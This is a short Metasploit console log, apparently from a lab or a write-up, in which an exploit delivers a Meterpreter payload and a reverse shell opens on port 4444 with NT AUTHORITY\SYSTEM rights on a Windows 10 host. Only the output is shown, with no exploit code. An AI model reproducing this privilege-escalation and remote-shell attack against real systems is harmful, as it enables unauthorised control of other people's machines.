 [+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 192.168.1.100
[*] Meterpreter session 3 opened (192.168.1.106:4444 -> 192.168.1.100:36825) at 2021-01-16 13:58:15 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : PCMICRO-JH5AFQ6
OS              : Windows 10 (10.0 Build 18362).
Architecture    : x64
System Language : zh_CN
Domain          : WorkGroup
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >